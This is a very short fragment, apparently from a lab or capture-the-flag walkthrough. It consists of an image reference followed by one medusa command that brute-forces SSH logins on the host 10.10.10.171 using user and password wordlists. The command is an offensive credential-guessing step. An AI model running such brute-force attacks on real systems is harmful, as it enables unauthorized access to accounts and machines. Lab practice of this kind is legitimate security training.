 medusa -h 10.10.10.171 -U user.txt -P passwords.txt -M ssh 10.10.10.171